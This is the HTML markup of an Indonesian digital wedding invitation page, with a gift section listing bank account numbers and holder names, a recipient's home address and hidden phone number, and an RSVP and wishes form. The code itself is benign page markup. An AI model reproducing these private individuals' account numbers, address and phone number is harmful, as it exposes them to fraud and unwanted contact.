															class="elementor-section elementor-inner-section elementor-element elementor-element-4c12931 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="4c12931" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#586E51"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4952275 inv-atas"
																	data-id="4952275" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-45e23ce elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="45e23ce"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6ec5be"
																					data-id="c6ec5be"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-advanced-background-color="#FFFFFF"
																							class="elementor-element elementor-element-5a6da4b elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
																							data-id="5a6da4b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="153"
																									height="50"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png"
																									class="attachment-full size-full wp-image-6268"
																									alt=""
																									srcset="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png 153w, https://the.invisimple.id/wp-content/uploads/2024/10/bca-150x50.png 150w"
																									sizes="(max-width: 153px) 100vw, 153px" />
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-3525c24 content elementor-widget elementor-widget-heading"
																							data-id="3525c24"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-b6f5a5b content elementor-widget elementor-widget-heading"
																							data-id="b6f5a5b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									5010405400</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-fd59a0f content elementor-widget elementor-widget-heading"
																							data-id="fd59a0f"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-e5f2cf5 content elementor-widget elementor-widget-heading"
																							data-id="e5f2cf5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Dhafa Manarul Rizqia
																								</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d335432"
																					data-id="d335432"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-5f00010 elementor-widget elementor-widget-image"
																							data-id="5f00010"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="100"
																									height="74"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
																									class="attachment-full size-full wp-image-6335"
																									alt="" />
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-d00f976 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="d00f976"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-1"
																										data-clipboard-text="5010405400">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-4506cb1 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="4506cb1" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#586E51"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2fd3a85 inv-atas"
																	data-id="2fd3a85" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-4cc8304 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="4cc8304"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6291dc0"
																					data-id="6291dc0"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-advanced-background-color="#FFFFFF"
																							class="elementor-element elementor-element-198808f elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
																							data-id="198808f"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="153"
																									height="50"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bca.png"
																									class="attachment-full size-full wp-image-6268"
																									alt="" />
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-eb59065 content elementor-widget elementor-widget-heading"
																							data-id="eb59065"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-94016cc content elementor-widget elementor-widget-heading"
																							data-id="94016cc"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									7005836794</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-0791d6f content elementor-widget elementor-widget-heading"
																							data-id="0791d6f"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-ddd72c9 content elementor-widget elementor-widget-heading"
																							data-id="ddd72c9"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Muhammad Afrian</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdcd608"
																					data-id="bdcd608"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-7afe718 elementor-widget elementor-widget-image"
																							data-id="7afe718"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="100"
																									height="74"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
																									class="attachment-full size-full wp-image-6335"
																									alt="" />
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-0f2aa10 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="0f2aa10"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-2"
																										data-clipboard-text="7005836794">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<section style="display: none;"
															class="elementor-section elementor-inner-section elementor-element elementor-element-1abf2d7 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="1abf2d7" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#586E51"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d05ed24 inv-atas"
																	data-id="d05ed24" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-c609474 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="c609474"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50e4668"
																					data-id="50e4668"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-advanced-background-color="#FFFFFF"
																							class="elementor-element elementor-element-89def1a elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
																							data-id="89def1a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="153"
																									height="50"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/bni.png"
																									class="attachment-full size-full wp-image-6271"
																									alt=""
																									srcset="https://the.invisimple.id/wp-content/uploads/2024/10/bni.png 153w, https://the.invisimple.id/wp-content/uploads/2024/10/bni-150x50.png 150w"
																									sizes="(max-width: 153px) 100vw, 153px" />
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-ea12ecc content elementor-widget elementor-widget-heading"
																							data-id="ea12ecc"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-f4b4bd2 content elementor-widget elementor-widget-heading"
																							data-id="f4b4bd2"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									123111222</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2d91866 content elementor-widget elementor-widget-heading"
																							data-id="2d91866"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-c3c71a3 content elementor-widget elementor-widget-heading"
																							data-id="c3c71a3"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Muhammad Afrian</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caf5aca"
																					data-id="caf5aca"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-49e57b1 elementor-widget elementor-widget-image"
																							data-id="49e57b1"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img loading="lazy"
																									width="100"
																									height="74"
																									src="https://the.invisimple.id/wp-content/uploads/2024/10/chip-ilustration.png"
																									class="attachment-full size-full wp-image-6335"
																									alt="" />
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-2a876c9 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="2a876c9"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-3"
																										data-clipboard-text="123111222">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-480dfbe wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="480dfbe" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div data-dce-background-overlay-color="#586E51"
																	data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-02.jpg"
																	class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e64a64 inv-atas"
																	data-id="8e64a64" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-efceae5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="efceae5"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edefcd1"
																					data-id="edefcd1"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-159c924 content elementor-widget elementor-widget-heading"
																							data-id="159c924"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Kado</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-f84ae1a content elementor-widget elementor-widget-heading"
																							data-id="f84ae1a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Nama Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-412fff5 content elementor-widget elementor-widget-heading"
																							data-id="412fff5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Dhafa Manarul Rizqia
																								</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							style="display: none;"
																							class="elementor-element elementor-element-cd30a4e content elementor-widget elementor-widget-heading"
																							data-id="cd30a4e"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									( +6285150000715 )
																								</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-d88376a content elementor-widget elementor-widget-heading"
																							data-id="d88376a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Alamat Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2e5f907 content elementor-widget elementor-widget-heading"
																							data-id="2e5f907"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Jl Pembangunan Bawah
																									Rt/Rw 007/012 No 38
																									Bintaro,
																									Pesanggrahan,
																									Jakarta Selatan
																									12330</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29c7a2f"
																					data-id="29c7a2f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-element-ab81d86 elementor-view-default elementor-widget elementor-widget-icon"
																							data-id="ab81d86"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="icon.default">
																							<div
																								class="elementor-widget-container">
																								<div
																									class="elementor-icon-wrapper">
																									<div
																										class="elementor-icon">
																										<i aria-hidden="true"
																											class="fas fa-gift"></i>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF"
																							class="elementor-element elementor-element-c690e5b elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="c690e5b"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-4"
																										data-clipboard-text="Jl Pembangunan Bawah Rt/Rw 007/012 No 38 Bintaro, Pesanggrahan, Jakarta Selatan 12330">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-4d69cc0 elementor-widget elementor-widget-html"
											data-id="4d69cc0" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													var btn_gift = document.getElementById('btn_gift');
													var sec_gift = document.getElementById("sec_gift");

													btn_gift.onclick = function () {
														if (sec_gift.style.display === "block") {
															$("#sec_gift").slideUp(1500, 'easeInOutCubic');
														}
														else {
															$("#sec_gift").slideDown(1500, 'easeInOutCubic');
															$("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
															window.setTimeout(function () {
																btn_gift.style.display = 'none';
															}, 2000);
														}
													};
												</script>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#F7F7F9"
							class="elementor-section elementor-inner-section elementor-element elementor-element-731caf7 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="731caf7" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae2dba2"
									data-id="ae2dba2" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-5963b2e inv-atas elementor-widget elementor-widget-heading"
											data-id="5963b2e" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wishes</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-317081d inv-atas elementor-widget elementor-widget-heading"
											data-id="317081d" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Berikan doa
													dan ucapan terbaik untuk kami.</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-9a74557 inv-zoom-out elementor-invisible elementor-widget elementor-widget-wds_rsvp"
											data-id="9a74557" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;yes&quot;}"
											data-widget_type="wds_rsvp.default">
											<div class="elementor-widget-container">
												<style>
													.saic-comment-content {
														margin-left: 0 !important;
													}

													.saic-comment-avatar {
														display: none !important;
													}

													.saic-container-comments {
														max-height: 500px;
														overflow-y: auto;
														padding-right: 5px;
														scrollbar-width: thin;
														scrollbar-color: rgba(138, 133, 165, 0.3) transparent;
													}

													.saic-container-comments::-webkit-scrollbar {
														width: 6px;
													}

													.saic-container-comments::-webkit-scrollbar-track {
														background: transparent;
													}

													.saic-container-comments::-webkit-scrollbar-thumb {
														background-color: rgba(138, 133, 165, 0.3);
														border-radius: 3px;
													}
												</style>
												<div class="saic-wrapper">
													<div class="saic-wrapper saic-default saic-border saic-full "
														style="overflow: hidden;">

														<div class="saic-wrap-link" style="display: none;">

															<a href="?post_id=6854&#038;comments=30&#038;get=500&#038;order=DESC"
																id="saic-link-6854"
																class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
																<i class="saico-comment"></i>
																<span>30</span>
																Ucapan </a>

														</div>

														<div id="saic-wrap-comment-6854" class="saic-wrap-comments"
															style="display: none;" data-id="6854">

															<div id="saic-wrap-form-6854"
																class="saic-wrap-form saic-clearfix">

																<div id="saic-container-form-6854"
																	class="saic-container-form">

																	<div id="respond-6854"
																		class="respond saic-clearfix">

																		<form action="" method="POST"
																			id="commentform-6854">


																			<p class="comment-form-author saic-field-1">
																				<input type="text" name="author"
																					id="author" class="saic-input"
																					aria-required="true"
																					placeholder="Nama" value="" />
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-name">Enter
																					your name</span>
																			</p>


																			<div class="saic-wrap-textarea">
																				<textarea name="comment"
																					id="saic-textarea-6854"
																					class="waci_comment saic-textarea autosize-textarea"
																					aria-required="true"
																					placeholder="Ucapan"
																					rows="1"></textarea>
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-text">minimal
																					2 karakter</span>
																			</div>


																			<div class="saic-wrap-container-attendance">
																				<div class="saic-attendance">
																					<hr class="saic-line-attendance">
																					<p class="saic-text-attendance">
																						Konfirmasi Kehadiran</p>
																					<hr class="saic-line-attendance">
																				</div>
																				<div class="saic-wrap-attendance">
																					<div class="saic-buttons">
																						<button type="button"
																							id="optChoose"
																							value="notsure"
																							class="saic-button"
																							style="display: none"
																							disabled>Tidak
																							Konfirmasi</button>
																						<button type="button"
																							id="optPresent"
																							value="present"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-check-circle"></i>
																							<span
																								id="optPresentText">Hadir</span></button>
																						<button type="button"
																							id="optNotpresent"
																							value="notpresent"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-times-circle"></i>
																							<span
																								id="optNotpresentText">Tidak
																								Hadir</button>
																					</div>
																					<input type="hidden"
																						name="attendance"
																						id="attendance" value="notsure">
																					<span class="saic-required">*</span>
																					<span
																						class="saic-error-info saic-error-info-attendance">Pilih
																						konfirmasi kehadiran</span>
																				</div>
																			</div>


																			<div class="saic-wrap-guest"
																				style="display: none;">
																				<div class="guest-count"><i
																						class="fas fa-user"></i>
																					<p class="text-guest-count">Jumlah
																						Tamu</p>
																				</div>

																				<select name="guest" id="guest"
																					class="saic-select">
																					<option value='1' selected>1 Orang
																					</option>
																					<option value='2'>2 Orang</option>
																				</select>

																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-guest">Pilih
																					jumlah tamu</span>
																			</div>

																			<div class="saic-wrap-submit saic-clearfix">
																				<p class="form-submit">
																					<input type='hidden'
																						name='comment_post_ID'
																						value='6854'
																						id='comment_post_ID' />
																					<input type='hidden'
																						name='comment_parent'
																						id='comment_parent' value='0' />
																					<input type="hidden"
																						name="commentpress"
																						value="true" />
																					<input type="submit"
																						id="submit-6854"
																						value="Kirim" />
																				</p>
																			</div>

																		</form>

																	</div>

																</div>

															</div>

															<div id="saic-comment-status-6854"
																class="saic-comment-status"></div>

															<ul id="saic-container-comment-6854"
																class="saic-container-comments saic-order-DESC saic-has-30-comments saic-multiple-comments"
																data-order="DESC"></ul>

															<div class="saic-holder-6854 saic-holder"></div>

														</div>

													</div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-07e7b4e elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
											data-id="07e7b4e" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="300" height="559"
													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
													class="attachment-full size-full wp-image-325969" alt="" />
											</div>
										</div>
										<div class="elementor-element elementor-element-e09dba3 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
											data-id="e09dba3" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="500" height="794"
													src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
													class="attachment-full size-full wp-image-325971" alt="" />
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#F7F7F9"
							class="elementor-section elementor-inner-section elementor-element elementor-element-0445f91 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="0445f91" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-86f959e"
									data-id="86f959e" data-element_type="column" data-e-type="column">
